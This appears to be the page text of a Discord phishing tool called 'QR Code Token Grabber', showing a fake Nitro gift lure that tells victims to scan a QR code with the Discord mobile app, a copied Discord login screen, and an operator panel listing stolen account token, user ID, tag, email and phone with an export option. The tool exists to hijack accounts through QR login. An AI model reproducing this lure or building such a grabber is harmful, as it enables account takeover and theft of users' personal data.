 QR Code Token Grabber by verlox#0001
119 seconds until expiration
NITRO
YOU'VE BEEN GIFTED A SUBSCRIPTION
SCAN THIS WITH THE DISCORD MOBILE APP
TO CLAIM IT!
(THIS GIFT EXPIRES IN 40 HOURS)
Token
User ID
Tag
Email
Phone
Reload page
Export account information
Welcome back!
We're so excited to see you again!
EMAIL OR PHONE NUMBER
PASSWORD
Forgot your password?
Login
Need an account? Register
Log in with QR Code
Scan this with the Discord mobile
app to log in instantly.